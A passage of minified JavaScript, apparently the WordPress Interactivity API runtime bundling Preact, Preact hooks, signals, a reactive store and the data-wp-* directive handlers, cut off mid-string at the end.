o,i;if(r.unmount&&r.unmount(t),(o=t.ref)&&(o.current&&o.current!==t.__e||F(o,null,e)),null!=(o=t.__c)){if(o.componentWillUnmount)try{o.componentWillUnmount()}catch(t){r.__e(t,e)}o.base=o.__P=null}if(o=t.__k)for(i=0;i<o.length;i++)o[i]&&L(o[i],e,n||"function"!=typeof t.type);n||null==t.__e||m(t.__e),t.__c=t.__=t.__e=t.__d=void 0}function D(t,e,n){return this.constructor(t,n)}function R(t,e,o){var i,s,_,u;r.__&&r.__(t,e),s=(i="function"==typeof o)?null:o&&o.__k||e.__k,_=[],u=[],W(e,t=(!i&&o||e).__k=w(k,null,[t]),s||h,h,void 0!==e.ownerSVGElement,!i&&o?[o]:s?null:e.firstChild?n.call(e.childNodes):null,_,!i&&o?o:s?s.__e:e.firstChild,i,u),U(_,t,u)}function V(t,e){R(t,e,V)}function I(t,e,r){var o,i,s,_,u=g({},t.props);for(s in t.type&&t.type.defaultProps&&(_=t.type.defaultProps),e)"key"==s?o=e[s]:"ref"==s?i=e[s]:u[s]=void 0===e[s]&&void 0!==_?_[s]:e[s];return arguments.length>2&&(u.children=arguments.length>3?n.call(arguments,2):r),b(t.type,u,o||t.key,i||t.ref,null)}n=d.slice,r={__e:function(t,e,n,r){for(var o,i,s;e=e.__;)if((o=e.__c)&&!o.__)try{if((i=o.constructor)&&null!=i.getDerivedStateFromError&&(o.setState(i.getDerivedStateFromError(t)),s=o.__d),null!=o.componentDidCatch&&(o.componentDidCatch(t,r||{}),s=o.__d),s)return o.__E=o}catch(e){t=e}throw t}},o=0,i=function(t){return null!=t&&null==t.constructor},x.prototype.setState=function(t,e){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=g({},this.state),"function"==typeof t&&(t=t(g({},n),this.props)),t&&g(n,t),null!=t&&this.__v&&(e&&this._sb.push(e),P(this))},x.prototype.forceUpdate=function(t){this.__v&&(this.__e=!0,t&&this.__h.push(t),P(this))},x.prototype.render=k,s=[],u="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,c=function(t,e){return t.__v.__b-e.__v.__b},C.__r=0,l=0,a=T(!1),f=T(!0),p=0;var z,q,J,B,G=0,K=[],Q=[],X=r,Y=X.__b,Z=X.__r,tt=X.diffed,et=X.__c,nt=X.unmount,rt=X.__;function ot(t,e){X.__h&&X.__h(q,t,G||e),G=0;var n=q.__H||(q.__H={__:[],__h:[]});return t>=n.__.length&&n.__.push({__V:Q}),n.__[t]}function it(t){return G=1,function(t,e,n){var r=ot(z++,2);if(r.t=t,!r.__c&&(r.__=[n?n(e):gt(void 0,e),function(t){var e=r.__N?r.__N[0]:r.__[0],n=r.t(e,t);e!==n&&(r.__N=[n,r.__[1]],r.__c.setState({}))}],r.__c=q,!q.u)){var o=function(t,e,n){if(!r.__c.__H)return!0;var o=r.__c.__H.__.filter((function(t){return!!t.__c}));if(o.every((function(t){return!t.__N})))return!i||i.call(this,t,e,n);var s=!1;return o.forEach((function(t){if(t.__N){var e=t.__[0];t.__=t.__N,t.__N=void 0,e!==t.__[0]&&(s=!0)}})),!(!s&&r.__c.props===t)&&(!i||i.call(this,t,e,n))};q.u=!0;var i=q.shouldComponentUpdate,s=q.componentWillUpdate;q.componentWillUpdate=function(t,e,n){if(this.__e){var r=i;i=void 0,o(t,e,n),i=r}s&&s.call(this,t,e,n)},q.shouldComponentUpdate=o}return r.__N||r.__}(gt,t)}function st(t,e){var n=ot(z++,3);!X.__s&&yt(n.__H,e)&&(n.__=t,n.i=e,q.__H.__h.push(n))}function _t(t,e){var n=ot(z++,4);!X.__s&&yt(n.__H,e)&&(n.__=t,n.i=e,q.__h.push(n))}function ut(t){return G=5,ct((function(){return{current:t}}),[])}function ct(t,e){var n=ot(z++,7);return yt(n.__H,e)?(n.__V=t(),n.i=e,n.__h=t,n.__V):n.__}function lt(t,e){return G=8,ct((function(){return t}),e)}function at(t){var e=q.context[t.__c],n=ot(z++,9);return n.c=t,e?(null==n.__&&(n.__=!0,e.sub(q)),e.props.value):t.__}function ft(){for(var t;t=K.shift();)if(t.__P&&t.__H)try{t.__H.__h.forEach(dt),t.__H.__h.forEach(vt),t.__H.__h=[]}catch(e){t.__H.__h=[],X.__e(e,t.__v)}}X.__b=function(t){q=null,Y&&Y(t)},X.__=function(t,e){t&&e.__k&&e.__k.__m&&(t.__m=e.__k.__m),rt&&rt(t,e)},X.__r=function(t){Z&&Z(t),z=0;var e=(q=t.__c).__H;e&&(J===q?(e.__h=[],q.__h=[],e.__.forEach((function(t){t.__N&&(t.__=t.__N),t.__V=Q,t.__N=t.i=void 0}))):(e.__h.forEach(dt),e.__h.forEach(vt),e.__h=[],z=0)),J=q},X.diffed=function(t){tt&&tt(t);var e=t.__c;e&&e.__H&&(e.__H.__h.length&&(1!==K.push(e)&&B===X.requestAnimationFrame||((B=X.requestAnimationFrame)||ht)(ft)),e.__H.__.forEach((function(t){t.i&&(t.__H=t.i),t.__V!==Q&&(t.__=t.__V),t.i=void 0,t.__V=Q}))),J=q=null},X.__c=function(t,e){e.some((function(t){try{t.__h.forEach(dt),t.__h=t.__h.filter((function(t){return!t.__||vt(t)}))}catch(n){e.some((function(t){t.__h&&(t.__h=[])})),e=[],X.__e(n,t.__v)}})),et&&et(t,e)},X.unmount=function(t){nt&&nt(t);var e,n=t.__c;n&&n.__H&&(n.__H.__.forEach((function(t){try{dt(t)}catch(t){e=t}})),n.__H=void 0,e&&X.__e(e,n.__v))};var pt="function"==typeof requestAnimationFrame;function ht(t){var e,n=function(){clearTimeout(r),pt&&cancelAnimationFrame(e),setTimeout(t)},r=setTimeout(n,100);pt&&(e=requestAnimationFrame(n))}function dt(t){var e=q,n=t.__c;"function"==typeof n&&(t.__c=void 0,n()),q=e}function vt(t){var e=q;t.__c=t.__(),q=e}function yt(t,e){return!t||t.length!==e.length||e.some((function(e,n){return e!==t[n]}))}function gt(t,e){return"function"==typeof e?e(t):e}var mt=Symbol.for("preact-signals");function wt(){if(Et>1)Et--;else{for(var t,e=!1;void 0!==St;){var n=St;for(St=void 0,Pt++;void 0!==n;){var r=n.o;if(n.o=void 0,n.f&=-3,!(8&n.f)&&Nt(n))try{n.c()}catch(n){e||(t=n,e=!0)}n=r}}if(Pt=0,Et--,e)throw t}}function bt(t){if(Et>0)return t();Et++;try{return t()}finally{wt()}}var kt=void 0;var xt,St=void 0,Et=0,Pt=0,Ct=0;function $t(t){if(void 0!==kt){var e=t.n;if(void 0===e||e.t!==kt)return e={i:0,S:t,p:kt.s,n:void 0,t:kt,e:void 0,x:void 0,r:e},void 0!==kt.s&&(kt.s.n=e),kt.s=e,t.n=e,32&kt.f&&t.S(e),e;if(-1===e.i)return e.i=0,void 0!==e.n&&(e.n.p=e.p,void 0!==e.p&&(e.p.n=e.n),e.p=kt.s,e.n=void 0,kt.s.n=e,kt.s=e),e}}function Mt(t){this.v=t,this.i=0,this.n=void 0,this.t=void 0}function Ot(t){return new Mt(t)}function Nt(t){for(var e=t.s;void 0!==e;e=e.n)if(e.S.i!==e.i||!e.S.h()||e.S.i!==e.i)return!0;return!1}function jt(t){for(var e=t.s;void 0!==e;e=e.n){var n=e.S.n;if(void 0!==n&&(e.r=n),e.S.n=e,e.i=-1,void 0===e.n){t.s=e;break}}}function Ht(t){for(var e=t.s,n=void 0;void 0!==e;){var r=e.p;-1===e.i?(e.S.U(e),void 0!==r&&(r.n=e.n),void 0!==e.n&&(e.n.p=r)):n=e,e.S.n=e.r,void 0!==e.r&&(e.r=void 0),e=r}t.s=n}function Tt(t){Mt.call(this,void 0),this.x=t,this.s=void 0,this.g=Ct-1,this.f=4}function Wt(t){return new Tt(t)}function Ut(t){var e=t.u;if(t.u=void 0,"function"==typeof e){Et++;var n=kt;kt=void 0;try{e()}catch(e){throw t.f&=-2,t.f|=8,At(t),e}finally{kt=n,wt()}}}function At(t){for(var e=t.s;void 0!==e;e=e.n)e.S.U(e);t.x=void 0,t.s=void 0,Ut(t)}function Ft(t){if(kt!==this)throw new Error("Out-of-order effect");Ht(this),kt=t,this.f&=-2,8&this.f&&At(this),wt()}function Lt(t){this.x=t,this.u=void 0,this.s=void 0,this.o=void 0,this.f=32}function Dt(t){var e=new Lt(t);try{e.c()}catch(t){throw e.d(),t}return e.d.bind(e)}function Rt(t,e){r[t]=e.bind(null,r[t]||function(){})}function Vt(t){xt&&xt(),xt=t&&t.S()}function It(t){var e=this,n=t.data,r=function(t){return ct((function(){return Ot(t)}),[])}(n);r.value=n;var o=ct((function(){for(var t=e.__v;t=t.__;)if(t.__c){t.__c.__$f|=4;break}return e.__$u.c=function(){var t;i(o.peek())||3!==(null==(t=e.base)?void 0:t.nodeType)?(e.__$f|=1,e.setState({})):e.base.data=o.peek()},Wt((function(){var t=r.value.value;return 0===t?0:!0===t?"":t||""}))}),[]);return o.value}function zt(t,e,n,r){var o=e in t&&void 0===t.ownerSVGElement,i=Ot(n);return{o:function(t,e){i.value=t,r=e},d:Dt((function(){var n=i.value.value;r[e]!==n&&(r[e]=n,o?t[e]=n:n?t.setAttribute(e,n):t.removeAttribute(e))}))}}Mt.prototype.brand=mt,Mt.prototype.h=function(){return!0},Mt.prototype.S=function(t){this.t!==t&&void 0===t.e&&(t.x=this.t,void 0!==this.t&&(this.t.e=t),this.t=t)},Mt.prototype.U=function(t){if(void 0!==this.t){var e=t.e,n=t.x;void 0!==e&&(e.x=n,t.e=void 0),void 0!==n&&(n.e=e,t.x=void 0),t===this.t&&(this.t=n)}},Mt.prototype.subscribe=function(t){var e=this;return Dt((function(){var n=e.value,r=kt;kt=void 0;try{t(n)}finally{kt=r}}))},Mt.prototype.valueOf=function(){return this.value},Mt.prototype.toString=function(){return this.value+""},Mt.prototype.toJSON=function(){return this.value},Mt.prototype.peek=function(){var t=kt;kt=void 0;try{return this.value}finally{kt=t}},Object.defineProperty(Mt.prototype,"value",{get:function(){var t=$t(this);return void 0!==t&&(t.i=this.i),this.v},set:function(t){if(t!==this.v){if(Pt>100)throw new Error("Cycle detected");this.v=t,this.i++,Ct++,Et++;try{for(var e=this.t;void 0!==e;e=e.x)e.t.N()}finally{wt()}}}}),(Tt.prototype=new Mt).h=function(){if(this.f&=-3,1&this.f)return!1;if(32==(36&this.f))return!0;if(this.f&=-5,this.g===Ct)return!0;if(this.g=Ct,this.f|=1,this.i>0&&!Nt(this))return this.f&=-2,!0;var t=kt;try{jt(this),kt=this;var e=this.x();(16&this.f||this.v!==e||0===this.i)&&(this.v=e,this.f&=-17,this.i++)}catch(t){this.v=t,this.f|=16,this.i++}return kt=t,Ht(this),this.f&=-2,!0},Tt.prototype.S=function(t){if(void 0===this.t){this.f|=36;for(var e=this.s;void 0!==e;e=e.n)e.S.S(e)}Mt.prototype.S.call(this,t)},Tt.prototype.U=function(t){if(void 0!==this.t&&(Mt.prototype.U.call(this,t),void 0===this.t)){this.f&=-33;for(var e=this.s;void 0!==e;e=e.n)e.S.U(e)}},Tt.prototype.N=function(){if(!(2&this.f)){this.f|=6;for(var t=this.t;void 0!==t;t=t.x)t.t.N()}},Object.defineProperty(Tt.prototype,"value",{get:function(){if(1&this.f)throw new Error("Cycle detected");var t=$t(this);if(this.h(),void 0!==t&&(t.i=this.i),16&this.f)throw this.v;return this.v}}),Lt.prototype.c=function(){var t=this.S();try{if(8&this.f)return;if(void 0===this.x)return;var e=this.x();"function"==typeof e&&(this.u=e)}finally{t()}},Lt.prototype.S=function(){if(1&this.f)throw new Error("Cycle detected");this.f|=1,this.f&=-9,Ut(this),jt(this),Et++;var t=kt;return kt=this,Ft.bind(this,t)},Lt.prototype.N=function(){2&this.f||(this.f|=2,this.o=St,St=this)},Lt.prototype.d=function(){this.f|=8,1&this.f||At(this)},It.displayName="_st",Object.defineProperties(Mt.prototype,{constructor:{configurable:!0,value:void 0},type:{configurable:!0,value:It},props:{configurable:!0,get:function(){return{data:this}}},__b:{configurable:!0,value:1}}),Rt("__b",(function(t,e){if("string"==typeof e.type){var n,r=e.props;for(var o in r)if("children"!==o){var i=r[o];i instanceof Mt&&(n||(e.__np=n={}),n[o]=i,r[o]=i.peek())}}t(e)})),Rt("__r",(function(t,e){Vt();var n,r=e.__c;r&&(r.__$f&=-2,void 0===(n=r.__$u)&&(r.__$u=n=function(t){var e;return Dt((function(){e=this})),e.c=function(){r.__$f|=1,r.setState({})},e}())),r,Vt(n),t(e)})),Rt("__e",(function(t,e,n,r){Vt(),void 0,t(e,n,r)})),Rt("diffed",(function(t,e){var n;if(Vt(),void 0,"string"==typeof e.type&&(n=e.__e)){var r=e.__np,o=e.props;if(r){var i=n.U;if(i)for(var s in i){var _=i[s];void 0===_||s in r||(_.d(),i[s]=void 0)}else n.U=i={};for(var u in r){var c=i[u],l=r[u];void 0===c?(c=zt(n,u,l,o),i[u]=c):c.o(l,o)}}}t(e)})),Rt("unmount",(function(t,e){if("string"==typeof e.type){var n=e.__e;if(n){var r=n.U;if(r)for(var o in n.U=void 0,r){var i=r[o];i&&i.d()}}}else{var s=e.__c;if(s){var _=s.__$u;_&&(s.__$u=void 0,_.d())}}t(e)})),Rt("__h",(function(t,e,n,r){(r<3||9===r)&&(e.__$f|=2),t(e,n,r)})),x.prototype.shouldComponentUpdate=function(t,e){var n=this.__$u;if(!(n&&void 0!==n.s||4&this.__$f))return!0;if(3&this.__$f)return!0;for(var r in e)return!0;for(var o in t)if("__source"!==o&&t[o]!==this.props[o])return!0;for(var i in this.props)if(!(i in t))return!0;return!1};var qt=new WeakMap,Jt=new WeakMap,Bt=new WeakMap,Gt=new WeakSet,Kt=new WeakMap,Qt=/^\$/,Xt=Object.getOwnPropertyDescriptor,Yt=!1,Zt=function(t){if(!ue(t))throw new Error("This object can't be observed.");return Jt.has(t)||Jt.set(t,ee(t,oe)),Jt.get(t)},te=function(t,e){Yt=!0;var n=t[e];try{Yt=!1}catch(t){}return n};var ee=function(t,e){var n=new Proxy(t,e);return Gt.add(n),n},ne=function(){throw new Error("Don't mutate the signals directly.")},re=function(t){return function(e,n,r){var o;if(Yt)return Reflect.get(e,n,r);var i=t||"$"===n[0];if(!t&&i&&Array.isArray(e)){if("$"===n)return Bt.has(e)||Bt.set(e,ee(e,ie)),Bt.get(e);i="$length"===n}qt.has(r)||qt.set(r,new Map);var s=qt.get(r),_=i?n.replace(Qt,""):n;if(s.has(_)||"function"!=typeof(null==(o=Xt(e,_))?void 0:o.get)){var u=Reflect.get(e,_,r);if(i&&"function"==typeof u)return;if("symbol"==typeof _&&se.has(_))return u;s.has(_)||(ue(u)&&(Jt.has(u)||Jt.set(u,ee(u,oe)),u=Jt.get(u)),s.set(_,Ot(u)))}else s.set(_,Wt((function(){return Reflect.get(e,_,r)})));return i?s.get(_):s.get(_).value}},oe={get:re(!1),set:function(t,e,n,r){var o;if("function"==typeof(null==(o=Xt(t,e))?void 0:o.set))return Reflect.set(t,e,n,r);qt.has(r)||qt.set(r,new Map);var i=qt.get(r);if("$"===e[0]){n instanceof Mt||ne();var s=e.replace(Qt,"");return i.set(s,n),Reflect.set(t,s,n.peek(),r)}var _=n;ue(n)&&(Jt.has(n)||Jt.set(n,ee(n,oe)),_=Jt.get(n));var u=!(e in t),c=Reflect.set(t,e,n,r);return i.has(e)?i.get(e).value=_:i.set(e,Ot(_)),u&&Kt.has(t)&&Kt.get(t).value++,Array.isArray(t)&&i.has("length")&&(i.get("length").value=t.length),c},deleteProperty:function(t,e){"$"===e[0]&&ne();var n=qt.get(Jt.get(t)),r=Reflect.deleteProperty(t,e);return n&&n.has(e)&&(n.get(e).value=void 0),Kt.has(t)&&Kt.get(t).value++,r},ownKeys:function(t){return Kt.has(t)||Kt.set(t,Ot(0)),Kt._=Kt.get(t).value,Reflect.ownKeys(t)}},ie={get:re(!0),set:ne,deleteProperty:ne},se=new Set(Object.getOwnPropertyNames(Symbol).map((function(t){return Symbol[t]})).filter((function(t){return"symbol"==typeof t}))),_e=new Set([Object,Array]),ue=function(t){return"object"==typeof t&&null!==t&&_e.has(t.constructor)&&!Gt.has(t)};const ce=t=>t&&"object"==typeof t&&t.constructor===Object,le=(t,e)=>{if(ce(t)&&ce(e))for(const n in e){const r=Object.getOwnPropertyDescriptor(e,n)?.get;if("function"==typeof r)Object.defineProperty(t,n,{get:r});else if(ce(e[n]))t[n]||(t[n]={}),le(t[n],e[n]);else try{t[n]=e[n]}catch(t){}}},ae=new Map,fe=new Map,pe=new Map,he=new Map,de=new WeakMap,ve=new WeakMap,ye=new WeakMap,ge=(t,e)=>{if(!de.has(t)){const n=new Proxy(t,me);de.set(t,n),ve.set(n,e)}return de.get(t)},me={get:(t,e,n)=>{const r=ve.get(n),o=Object.getOwnPropertyDescriptor(t,e)?.get;if(o){const e=We();if(e){const n=ye.get(e)||ye.set(e,new Map).get(e);return n.has(o)||n.set(o,Wt((()=>{Le(r),Ue(e);try{return o.call(t)}finally{Ae(),De()}}))),n.get(o).value}}const i=Reflect.get(t,e);if(void 0===i&&n===ae.get(r)){const n={};return Reflect.set(t,e,n),ge(n,r)}return"GeneratorFunction"===i?.constructor?.name?async(...t)=>{const e=We(),n=i(...t);let o,s;for(;;){Le(r),Ue(e);try{s=n.next(o)}finally{Ae(),De()}try{o=await s.value}catch(t){Le(r),Ue(e),n.throw(t)}finally{Ae(),De()}if(s.done)break}return o}:"function"==typeof i?(...t)=>{Le(r);try{return i(...t)}finally{De()}}:ce(i)?ge(i,r):i},set:(t,e,n)=>Reflect.set(t,e,n)},we=t=>he.get(t||Fe())||{},be="I acknowledge that using a private store means my plugin will inevitably break on the next store release.";function ke(t,{state:e={},...n}={},{lock:r=!1}={}){if(ae.has(t)){if(r===be||pe.has(t)){const e=pe.get(t);if(!(r===be||!0!==r&&r===e))throw e?Error("Cannot unlock a private store with an invalid lock code"):Error("Cannot lock a public store")}else pe.set(t,r);const o=fe.get(t);le(o,n),le(o.state,e)}else{r!==be&&pe.set(t,r);const o={state:Zt(ce(e)?e:{}),...n},i=new Proxy(o,me);fe.set(t,o),ae.set(t,i),ve.set(i,t)}return ae.get(t)}const xe=(t=document)=>{const e=t.querySelector('script[type="application/json"]#wp-interactivity-data');if(e?.textContent)try{return JSON.parse(e.textContent)}catch(t){}return{}},Se=t=>{ce(t?.state)&&Object.entries(t.state).forEach((([t,e])=>{ke(t,{state:e},{lock:be})})),ce(t?.config)&&Object.entries(t.config).forEach((([t,e])=>{he.set(t,e)}))},Ee=xe();Se(Ee);const Pe=function(t,e){var n={__c:e="__cC"+p++,__:t,Consumer:function(t,e){return t.children(e)},Provider:function(t){var n,r;return this.getChildContext||(n=[],(r={})[e]=this,this.getChildContext=function(){return r},this.shouldComponentUpdate=function(t){this.props.value!==t.value&&n.some((function(t){t.__e=!0,P(t)}))},this.sub=function(t){n.push(t);var e=t.componentWillUnmount;t.componentWillUnmount=function(){n.splice(n.indexOf(t),1),e&&e.call(t)}}),t.children}};return n.Provider.__=n.Consumer.contextType=n}({}),Ce=new WeakMap,$e=()=>{throw new Error("Please use `data-wp-bind` to modify the attributes of an element.")},Me={get(t,e,n){const r=Reflect.get(t,e,n);return r&&"object"==typeof r?Oe(r):r},set:$e,deleteProperty:$e},Oe=t=>(Ce.has(t)||Ce.set(t,new Proxy(t,Me)),Ce.get(t)),Ne=[],je=[],He=t=>We()?.context[t||Fe()],Te=()=>{if(!We())throw Error("Cannot call `getElement()` outside getters and actions used by directives.");const{ref:t,attributes:e}=We();return Object.freeze({ref:t.current,attributes:Oe(e)})},We=()=>Ne.slice(-1)[0],Ue=t=>{Ne.push(t)},Ae=()=>{Ne.pop()},Fe=()=>je.slice(-1)[0],Le=t=>{je.push(t)},De=()=>{je.pop()},Re={},Ve={},Ie=(t,e,{priority:n=10}={})=>{Re[t]=e,Ve[t]=n},ze=({scope:t})=>(e,...n)=>{let{value:r,namespace:o}=e;if("string"!=typeof r)throw new Error("The `value` prop should be a string path");const i="!"===r[0]&&!!(r=r.slice(1));Ue(t);const s=((t,e)=>{let n=ae.get(e);void 0===n&&(n=ke(e,void 0,{lock:be}));let r={...n,context:We().context[e]};return t.split(".").forEach((t=>r=r[t])),r})(r,o),_="function"==typeof s?s(...n):s;return Ae(),i?!_:_},qe=({directives:t,priorityLevels:[e,...n],element:r,originalProps:o,previousScope:i})=>{const s=ut({}).current;s.evaluate=lt(ze({scope:s}),[]),s.context=at(Pe),s.ref=i?.ref||ut(null),r=I(r,{ref:s.ref}),s.attributes=r.props;const _=n.length>0?w(qe,{directives:t,priorityLevels:n,element:r,originalProps:o,previousScope:s}):r,u={...o,children:_},c={directives:t,props:u,element:r,context:Pe,evaluate:s.evaluate};Ue(s);for(const t of e){const e=Re[t]?.(c);void 0!==e&&(u.children=e)}return Ae(),u.children},Je=r.vnode;r.vnode=t=>{if(t.props.__directives){const e=t.props,n=e.__directives;n.key&&(t.key=n.key.find((({suffix:t})=>"default"===t)).value),delete e.__directives;const r=(t=>{const e=Object.keys(t).reduce(((t,e)=>{if(Re[e]){const n=Ve[e];(t[n]=t[n]||[]).push(e)}return t}),{});return Object.entries(e).sort((([t],[e])=>parseInt(t)-parseInt(e))).map((([,t])=>t))})(n);r.length>0&&(t.props={directives:n,priorityLevels:r,originalProps:e,type:t.type,element:w(t.type,e),top:!0},t.type=qe)}Je&&Je(t)};const Be=t=>new Promise((e=>{const n=()=>{clearTimeout(r),window.cancelAnimationFrame(o),setTimeout((()=>{t(),e()}))},r=setTimeout(n,100),o=window.requestAnimationFrame(n)}));function Ge(t){st((()=>{let e=null,n=!1;return e=function(t,e){let n;const r=Dt((function(){return n=this.c.bind(this),this.x=t,this.c=e,t()}));return{flush:n,dispose:r}}(t,(async()=>{e&&!n&&(n=!0,await Be(e.flush),n=!1)})),e.dispose}),[])}const Ke=t=>{const e=We(),n=Fe();return"GeneratorFunction"===t?.constructor?.name?async(...r)=>{const o=t(...r);let i,s;for(;;){Le(n),Ue(e);try{s=o.next(i)}finally{De(),Ae()}try{i=await s.value}catch(t){o.throw(t)}if(s.done)break}return i}:(...r)=>{Le(n),Ue(e);try{return t(...r)}finally{De(),Ae()}}};function Qe(t){Ge(Ke(t))}function Xe(t){st(Ke(t),[])}function Ye(t,e){st(Ke(t),e)}function Ze(t,e){_t(Ke(t),e)}function tn(t,e){lt(Ke(t),e)}function en(t,e){ct(Ke(t),e)}const nn=new WeakMap,rn=new WeakMap,on=new WeakMap,sn=new WeakMap,_n=t=>t&&"object"==typeof t&&t.constructor===Object,un=Reflect.getOwnPropertyDescriptor,cn=(t,e={})=>{if(sn.set(t,e),!rn.has(t)){const e=new Proxy(t,{get:(e,n)=>{const r=sn.get(t),o=e[n];return!(n in e)&&n in r?r[n]:n in e&&!nn.get(e)?.has(n)&&_n(te(e,n))?cn(o,r[n]):rn.has(o)?rn.get(o):n in e?o:r[n]},set:(e,n,r)=>{const o=sn.get(t),i=n in e||!(n in o)?e:o;if(r&&"object"==typeof r&&(nn.has(i)||nn.set(i,new Set),nn.get(i).add(n)),on.has(r)){const t=on.get(r);i[n]=t}else i[n]=r;return!0},ownKeys:e=>[...new Set([...Object.keys(sn.get(t)),...Object.keys(e)])],getOwnPropertyDescriptor:(e,n)=>un(e,n)||un(sn.get(t),n)});rn.set(t,e),on.set(e,t)}return rn.get(t)},ln=(t,e)=>{for(const n in e)_n(te(t,n))&&_n(te(e,n))?ln(t[`$${n}`].peek(),e[n]):t[n]=e[n]},an=t=>_n(t)?Object.fromEntries(Object.entries(t).map((([t,e])=>[t,an(e)]))):Array.isArray(t)?t.map((t=>an(t))):t,fn=/(?:([\u0080-\uFFFF\w-%@]+) *:? *([^{;]+?);|([^;}{]*?) *{)|(}\s*)/g,pn=/\/\*[^]*?\*\/|  +/g,hn=/\n+/g,dn=t=>({directives:e,evaluate:n})=>{e[`on-${t}`].filter((({suffix:t})=>"default"!==t)).forEach((e=>{Xe((()=>{const r=t=>n(e,t),o="window"===t?window:document;return o.addEventListener(e.suffix,r),()=>o.removeEventListener(e.suffix,r)}))}))},vn=()=>{Ie("context",(({directives:{context:t},props:{children:e},context:n})=>{const{Provider:r}=n,o=at(n),i=ut(Zt({})),s=t.find((({suffix:t})=>"default"===t));return w(r,{value:ct((()=>{if(s){const{namespace:t,value:e}=s;ln(i.current,{[t]:an(e)})}return cn(i.current,o)}),[s,o])},e)}),{priority:5}),Ie("watch",(({directives:{watch:t},evaluate:e})=>{t.forEach((t=>{Qe((()=>e(t)))}))})),Ie("init",(({directives:{init:t},evaluate:e})=>{t.forEach((t=>{Xe((()=>e(t)))}))})),Ie("on",(({directives:{on:t},element:e,evaluate:n})=>{const r=new Map;t.filter((({suffix:t})=>"default"!==t)).forEach((t=>{const e=t.suffix.split("--")[0];r.has(e)||r.set(e,new Set),r.get(e).add(t)})),r.forEach(((t,r)=>{e.props[`on${r}`]=e=>{t.forEach((t=>{n(t,e)}))}}))})),Ie("on-window",dn("window")),Ie("on-document",dn("document")),Ie("class",(({directives:{class:t},element:e,evaluate:n})=>{t.filter((({suffix:t})=>"default"!==t)).forEach((t=>{const r=t.suffix,o=n(t),i=e.props.class||"",s=new RegExp(`(^|\\s)${r}(\\s|$)`,"g");o?s.test(i)||(e.props.class=i?`${i} ${r}`:r):e.props.class=i.replace(s," ").trim(),Xe((()=>{o?e.ref.current.classList.add(r):e.ref.current.classList.remove(r)}))}))})),Ie("style",(({directives:{style:t},element:e,evaluate:n})=>{t.filter((({suffix:t})=>"default"!==t)).forEach((t=>{const r=t.suffix,o=n(t);e.props.style=e.props.style||{},"string"==typeof e.props.style&&(e.props.style=(t=>{const e=[{}];let n,r;for(;n=fn.exec(t.replace(pn,""));)n[4]?e.shift():n[3]?(r=n[3].replace(hn," ").trim(),e.unshift(e[0][r]=e[0][r]||{})):e[0][n[1]]=n[2].replace(hn," ").trim();return e[0]})(e.props.style)),o?e.props.style[r]=o:delete e.props.style[r],Xe((()=>{o?e.ref.current.style[r]=o:e.ref.current.style.removeProperty(r)}))}))})),Ie("bind",(({directives:{bind:t},element:e,evaluate:n})=>{t.filter((({suffix:t})=>"default"!==t)).forEach((t=>{const r=t.suffix,o=n(t);e.props[r]=o,Xe((()=>{const t=e.ref.current;if("style"!==r){if("width"!==r&&"height"!==r&&"href"!==r&&"list"!==r&&"form"!==r&&"tabIndex"!==r&&"download"!==r&&"rowSpan"!==r&&"colSpan"!==r&&"role"!==r&&r in t)try{return void(t[r]=null==o?"":o)}catch(t){}null==o||!1===o&&"-"!==r[4]?t.removeAttribute(r):t.setAttribute(r,o)}else"string"==typeof o&&(t.style.cssText=o)}))}))})),Ie("ignore",(({element:{type:t,props:{innerHTML:e,...n}}})=>w(t,{dangerouslySetInnerHTML:{__html:ct((()=>e),[])},...n}))),Ie("text",(({directives:{text:t},element:e,evaluate:n})=>{const r=t.find((({suffix:t})=>"default"===t));try{const t=n(r);e.props.children="object"==typeof t?null:t.toString()}catch(t){e.props.children=null}})),Ie("run",(({directives:{run:t},evaluate:e})=>{t.forEach((t=>e(t)))})),Ie("each",(({directives:{each:t,"each-key":e},context:n,element:r,evaluate:o})=>{if("template"!==r.type)return;const{Provider:i}=n,s=at(n),[_]=t,{namespace:u,suffix:c}=_;return o(_).map((t=>{const n="default"===c?"item":c.replace(/^-+|-+$/g,"").toLowerCase().replace(/-([a-z])/g,(function(t,e){return e.toUpperCase()}));const o=Zt({[u]:{}}),_=cn(o,s);_[u][n]=t;const l={...We(),context:_},a=e?ze({scope:l})(e[0]):t;return w(i,{value:_,key:a},r.props.content)}))}),{priority:20}),Ie("each-child",(()=>null))},yn="wp",gn=`data-${yn}-ignore`,mn=`data-${yn}-interactive`,wn=`data-${yn}-`,bn=[],kn=new RegExp(`^data-${yn}-([a-z0-9]+(?:-[a-z0-9]+)*)(?:--([a-z0-9_-]+))?$`,"i"),xn=/^([\w-_\/]+)::(.+)$/,Sn=new WeakSet;function En(t){const e=document.createTreeWalker(t,205);return function t(n){const{attributes:r,nodeType:o,localName:i}=n;if(3===o)return[n.data];if(4===o){const t=e.nextSibling();return n.replaceWith(new window.Text(n.nodeValue)),[n.nodeValue,t]}if(8===o||7===o){const t=e.nextSibling();return n.remove(),[null,t]}const s={},_=[],u=[];let c=!1,l=!1;for(let t=0;t<r.length;t++){const e=r[t].name;if(e[wn.length]&&e.slice(0,wn.length)===wn)if(e===gn)c=!0;else{var a;let[n,o]=null!==(a=xn.exec(r[t].value)?.slice(1))&&void 0!==a?a:[null,r[t].value];try{o=JSON.parse(o)}catch(t){}var f;if(e===mn)l=!0,bn.push("string"==typeof o?o:null!==(f=o?.namespace)&&void 0!==f?f:null);else u.push([e,n,o])}else if("ref"===e)continue;s[e]=r[t].value}if(c&&!l)return[w(i,{...s,innerHTML:n.innerHTML,__directives:{ignore:!0}})];if(l&&Sn.add(n),u.length&&(s.__directives=u.reduce(((t,[e,n,r])=>{const[,o,i="default"]=kn.exec(e);var s;return t[o]||(t[o]=[]),t[o].push({namespace:null!=n?n:null!==(s=bn[bn.length-1])&&void 0!==s?s:null,value:r,suffix:i}),t}),{})),"template"===i)s.content=[...n.content.childNodes].map((t=>En(t)));else{let n=e.firstChild();if(n){for(;n;){const[r,o]=t(n);r&&_.push(r),n=o||e.nextSibling()}e.parentNode()}}return l&&bn.pop(),[w(i,s,_)]}(e.currentNode)}const Pn=new WeakMap,Cn=t=>(Pn.has(t)||Pn.set(t,((t,e)=>{const n=(e=[].concat(e))[e.length-1].nextSibling;function r(e,r){t.insertBefore(e,r||n)}return t.__k={nodeType:1,parentNode:t,firstChild:e[0],childNodes:e,insertBefore:r,appendChild:r,removeChild(e){t.removeChild(e)}}})(t.parentElement,t)),Pn.get(t));function $n(){return new Promise((t=>{setTimeout(t,0)}))}const Mn=new WeakMap,On=t=>{if("I 